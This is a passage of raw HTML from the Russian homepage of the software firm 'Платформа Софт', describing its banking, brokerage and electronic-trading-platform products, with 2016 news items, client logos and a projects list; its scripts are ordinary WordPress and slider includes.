body_size: 48114
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<link rel="icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='5ecdba51da32cd42' />
        <title>Платформа Софт</title>

        <meta name="description" content="Компания «Платформа Софт» предоставляет услуги в сфере ИТ консалтинга, разработки и сопровождения программного обеспечения, документированию и тестированию информационных услуг.  Мы предлагаем разработку программных решений для финансовой отрасли: электронных торговых площадок, биржевых решений, систем для автоматизации банковской деятельности." />
        <meta name="keywords" content="разработка программного обеспечения, электронные закупки,ИТ консалтинг, услуги ит консалтинга, консалтинг информационных технологий, консалтинг в области информационных технологий, тестирование информационных систем, услуги по тестированию информационных систем, тестирование информационной системы, системная интеграция, услуги системной интеграции, документирование информационных систем, автоматизация сопровождения ис" />
        <link rel='stylesheet' id='dashicons-css'  href='http://www.platformasoft.ru/wp-includes/css/dashicons.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-modal-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/bootstrap-modal.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.platformasoft.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fThm = {"recallheader":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","recall3header":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0442\u0440\u0435\u043d\u0438\u043d\u0433\u0435","recall3foot":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.hoverIntent.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/superfish.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.carousel.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.tile.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platformasoft.ru/xmlrpc.php?rsd" />

<link rel="stylesheet" type="text/css" media="screen, projection" href="http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198" />
<link rel="stylesheet" href="/wp-content/themes/platformasoft/res/css/superfish.css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/platformasoft/css/bootstrap.min.css">

</head>

<body class="home blog post-itogi-devconf2016-v-trende-meksika-i-php7">
<div id="wrapper">

<div id="header">
    <div class="row">
    <div id="brand" class="span4">
    <a href="http://www.platformasoft.ru" id="logo"><img src="/wp-content/themes/platformasoft/res/img/platforma-logo.png" width="103" height="142"></a>
    </div>
    <div class="span8">
    <div id="top-contacts">+7 (831) <strong>438-33-88, 432-77-28</strong><span><a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></span></div>
    </div>
    </div>
	<div id="top-menu">
    
    <ul id="menu-top-menu" class="menu-primary"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>	<form role="search" method="get" id="searchform" class="searchform" action="http://www.platformasoft.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>    </div> <!--#menu-->
	
    <div class="slogan"><p>Мы — ведущая компания на российском рынке заказной 
разработки ПО для финансового сектора, поставщик  комплексных 
IT-решений для банков и брокерских компаний</p></div>
</div>
 <script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_5','jquery'); } else { lsjQuery("#layerslider_5").layerSlider({animateFirstSlide: false, forceLoopNum: false, touchNav: false, skin: 'borderlessdark3d', hoverPrevNext: false, navStartStop: false, showCircleTimer: false, thumbnailNavigation: 'disabled', skinsPath: 'http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_5" class="ls-wp-container" style="width:1070px;height:442px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=200" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h1 class="ls-l" style='top:38px;left:171px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Модули АБС<br> на заказ</h1><p class="ls-l" style="top:161px;left:123px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» оказывает услуги по<br> оптимизации и актуализации АБС под уникальные<br> потребности банка-заказчика путём разработки и <br>внедрения новых модулей на базе ранее установленного<br> программного решения или приобретенного<br> тиражируемого ПО</p><h3 class="ls-l" style="top:69px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Задачи, которые решают<br> наши модули:</h3><p class="ls-l" style="top:148px;left:720px;font-size:18px;color:#000000;white-space: nowrap;">Повышение<br> эффективности работы<br> банковских служб<br><br> Обеспечение<br> безопасности данных<br><br> Поддержка<br> масштабируемости<br> и расширения функционала </p><img class="ls-l" style="top:143px;left:670px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-1.png" alt=""><img class="ls-l" style="top:232px;left:672px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-2.png" alt=""><img class="ls-l" style="top:298px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/abs-logo-3.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=335" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:44px;left:112px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Разработка Электронных<br>Торговых Площадок (ЭТП)<br> </h3><p class="ls-l" style="top:158px;left:87px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» предлагает разработку<br> “под ключ” Электронной торговой системы с реализацией<br> всех требований для операторов электронных аукционов<br> согласно закону от 05.04.2013 №44-ФЗ «О контрактной<br> системе в сфере закупок товаров, работ, услуг для<br>обеспечения государственных и муниципальных нужд».</p><h3 class="ls-l" style="top:57px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Модификации:</h3><p class="ls-l" style="top:117px;left:709px;font-size:18px;color:#000000;white-space: nowrap;">Дата-центр с характеристиками<br> под требования отбора «под ключ»<br><br> ПО Электронной торговой площадки<br> с брендированием под заказчика и <br> всей необходимой для прохождения<br> отбора интеграцией<br><br> Предоставление системы ЭТП<br> в аренду в формате SaaS </p><img class="ls-l" style="top:118px;left:653px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-1.png" alt=""><img class="ls-l" style="top:196px;left:654px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-2.png" alt=""><img class="ls-l" style="top:285px;left:657px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/ico-3.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?page_id=233" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:53px;left:92px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Интеграционные решения<br> </h3><p class="ls-l" style="top:161px;left:94px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Компания «Платформа Софт» предлагает услуги по <br> разработке и внедрению единой шины обмена данных<br> для интеграции банковских информационных систем.</p><h3 class="ls-l" style="top:57px;left:719px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Преимущества:</h3><p class="ls-l" style="top:106px;left:719px;font-size:18px;color:#000000;white-space: nowrap;">Системный подход<br><br> Использование платформы<br> с высокой производительностью<br> ядра<br><br> Использование гибких, проверенных<br> и положительно зарекомендовавших<br> себя технологий<br><br> Безопасность и защита данных </p><img class="ls-l" style="top:322px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/1.png" alt=""><img class="ls-l" style="top:104px;left:669px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/2.png" alt=""><img class="ls-l" style="top:245px;left:673px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/3.png" alt=""><img class="ls-l" style="top:159px;left:672px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2015/08/4.png" alt=""></div><div class="ls-slide" data-ls="slidedelay:8000;transition2d:1;"><img src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/06/slide-bg1.jpg" class="ls-bg" alt="Slide background" /><a href="/?p=2212" target="_self" class="ls-l" style="top:328px;left:173px;" alt=""><img style="white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/slider-button1.png"></a><h3 class="ls-l" style='top:53px;left:101px;font-weight: bold;font-family:"PTSans-Bold","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;font-size:36px;color:#000000;white-space: nowrap;'>Мобильное оповещение<br> </h3><p class="ls-l" style="top:139px;left:76px;width: 200px;width:100px;font-size:18px;color:#000000;white-space: nowrap;">Мобильное оповещение - интегрированное решение<br> по доставке сообщений, объединяющее возможности<br> классических SMS-сообщений, отправку оповещений через<br> сервисы обмена сообщениями WhatsApp и iMessage,<br> а также оповещения через twitter и социальные сети.</p><h3 class="ls-l" style="top:56px;left:724px;font-weight: bold;font-size:18px;color:#000000;white-space: nowrap;">Преимущества <br> «Мобильного оповещения»:</h3><p class="ls-l" style="top:121px;left:723px;font-size:18px;color:#000000;white-space: nowrap;">Снижение расходов<br> на sms-информирование<br><br> Одновременное использование<br> всех доступных каналов передачи<br> сообщений<br><br> Для массовых рассылок,<br> персональных предложений<br> и конфиденциальной информации<br><br></p><img class="ls-l" style="top:125px;left:671px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/11.png" alt=""><img class="ls-l" style="top:282px;left:668px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/21.png" alt=""><img class="ls-l" style="top:197px;left:671px;white-space: nowrap;" src="http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="http://www.platformasoft.ru/wp-content/uploads/2014/07/31.png" alt=""></div></div><div id="container">
           
    <div id="main-content"> 
        
</div><!-- #container -->
<div class="widget-block-news" id="home-block-1">
    <div id="news-module" class="block-box">
        <h1 class="widget-block-title">Новости</h1>

        <div id="news-list">
                            <div id="news-2690" class="news-body">
                    <div class="module-date">
                         20 Июнь 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2690" title="Итоги Devconf2016: в тренде Мексика и PHP7" rel="bookmark">Итоги Devconf2016: в тренде Мексика и PHP7</a>
                        
                                                        <p class="anons">Разработчики Платформы Софт привезли с профессиональной конференции в Сколково свежие идеи и проверенные технологии</p>
                       
                    </div>
                </div>
                            <div id="news-2688" class="news-body">
                    <div class="module-date">
                         31 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2688" title="Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»" rel="bookmark">Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»</a>
                        
                                                        <p class="anons">22 мая в Нижнем Новгороде состоялся второй благотворительный полумарафон «Беги, Герой!»</p>
                       
                    </div>
                </div>
                            <div id="news-2686" class="news-body">
                    <div class="module-date">
                         26 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2686" title="Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»" rel="bookmark">Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»</a>
                        
                                                        <p class="anons">На конференции обсуждались вопросы, касающиеся состояния и перспективы развития российского финтеха: тенденции и тренды 2016 года, развитие таких сегментов рынка, как мобильный банкинг, мобильные платежи и переводы, бесконтактные платежи и многое другое.</p>
                       
                    </div>
                </div>
                        
        </div><!--/ #news-list-->
         <a href="/?category_name=news" class="all-news">Все новости компании</a>
    </div>
   
    <div id="doverie-module" class="block-box">
        <h1 class="widget-block-title">Нам доверяют</h1>
                         <div id="post-68"class="post-68 post type-post status-publish format-standard hentry category-nam-doveryayut reviews-post">
                                                <h5 class="entry-title">Ак Барс Банк</h5>
                    <div class="preview-image">
                                
                                <img align="left" src="http://platformasoft.ru/wp-content/uploads/2014/07/abb.png" width="100" />                                                           
                        </div><!-- .preview-image -->
                         
                        
                        <div class="reviews-summary">
                        
                        
                        <div class="entry-utility">
                           
                               
                        <div> 
                        
                        <div class="anons">
                            Один из крупнейших банков России и крупнейший банк республики Татарстан. Обслуживает более 2,9 миллионов частных лиц и свыше 54 тысяч корпоративных клиентов.                             
                        </div>
                         </div>
                        </div><!-- .entry-utility -->

                        </div><!-- .entry-summary -->

                </div><!-- #post-## -->
                            <div id="post-66"class="post-66 post type-post status-publish format-standard hentry category-nam-doveryayut reviews-post">
                                                <h5 class="entry-title">Московская Биржа</h5>
                    <div class="preview-image">
                                
                                <img align="left" src="http://platformasoft.ru/wp-content/uploads/2014/07/logo_mmvb_215w.png" width="100" />                                                           
                        </div><!-- .preview-image -->
                         
                        
                        <div class="reviews-summary">
                        
                        
                        <div class="entry-utility">
                           
                               
                        <div> 
                        
                        <div class="anons">
                            Крупнейший в Европе биржевой холдинг, образованный в результате слияния ММВБ и РТС.                            
                        </div>
                         </div>
                        </div><!-- .entry-utility -->

                        </div><!-- .entry-summary -->

                </div><!-- #post-## -->
                            
    </div>
    <a href="/?page_id=130" class="all-clients">Другие наши клиенты</a>
</div>


<div class="widget-block" id="home-block-2">
    <h1 class="widget-block-title">Проекты</h1>
    <div class="list_carousel responsive">
        <ul>
                <li><a href="http://indisend.ru" target="_blank" style="float:none!important; cursor: pointer!important;"><img class="hover2" src="http://www.platformasoft.ru/wp-content/uploads/2015/04/indnsend.png"/></a>
                <h3 class="module-body" style="display: inline-block; margin-top: 10px;"><a href="http://indisend.ru" target="_blank" style="cursor: pointer!important;">Система независимых уведомлений INDISEND</a>
                <p>Альтернативный способ отправки сообщений на сотовые телефоны с использованием мобильных технологий (PUSH-уведомления, мессенджеры)</p></h3>
            </li>   
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/case-pro.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Торговая система «CasePro. Товарный рынок».</a>
                <p>Разработка программного комплекса, позволяющий проводить электронные биржевые торги в секции товарного рынка.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/star-money.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Обучающая биржевая система «Starmoney»</a>
                <p>Разработка биржевой платформы для уникального развлекательно-образовательного проекта. Игра представляет собой адаптированный аналог реального биржевого терминала.</p></h3>
            </li>
            <li><a href="http://its-broker.ru" target="_blank" style="float:none!important; cursor: pointer!important;"><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/its.jpg"/></a>
                <h3 class="module-body" style="display: inline-block; margin-top: 10px;"><a href="http://its-broker.ru" target="_blank" style="line-height: 1 !important; margin: 0 !important; padding: 0 !important; cursor: pointer!important;">ИТС-Брокер</a>
                <p>Одна из первых брокерских систем, сертифицированных ОАО «Московская Биржа».Используется в 40 городах 26 регионов России с 1998 года.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mobilis.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Мобильная система MobilisFinance</a>
                <p>Позволяет при помощи SMS получать информацию о состоянии ценных бумаг на рынках и состоянии собственного рыночного портфеля.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mmvb.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Проект по тестированию торгового терминала ЭТП «ММВБ Госзакупки»</a>
                <p>Проведение генерального тестирования программного обеспечения ЭТП «ММВБ Госзакупки» перед запуском торговой площадки в коммерческую эксплуатацию.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/abb-1-1.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">Единая интеграционная шина на платформе MSBizTalk</a>
                <p>Создание единой интеграционной шины для банковских информационных систем.</p></h3>
            </li>
            <li><img class="hover2" src="http://platformasoft.ru/wp-content/uploads/2014/08/mte.jpg"/>
                <h3 class="module-body" style="display: inline-block;"><a href="#">MTE Server</a>
                <p>Компания «Платформа Софт» предлагает программный комплекс MTEServer для доступа к торговым системам Московской Биржи.</p></h3>
            </li>
        </ul>
        <div class="clearfix"></div>
        <a id="prev2" class="prev" href="#"></a>
        <a id="next2" class="next" href="#"></a>
    </div>    
</div>
<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div></div>

<div class="divider-block"></div>
</div><!-- #wrapper --> 


    <div id="footer-content">
        <div id="ftphone">
            <div id="ftphone-contacts">
                <p class="copy">© ООО "Платформа софт", 2008&ndash;2026</p>
                <p>Россия, 603089, г. Нижний Новгород,</p>
                <p>ул. Полтавская, 32 | <a href="http://www.platformasoft.ru/?page_id=2281">Схема проезда</a></p>
                <p>Телефон: +7 (831) 438-33-88, 432-77-28</p>
                <p>Email: <a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></p>
            </div>
        </div>
       
        <div class="footer-menu-info">
            <div class="footer-menu">
                <ul id="menu-top-menu-1" class="menu-footer"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
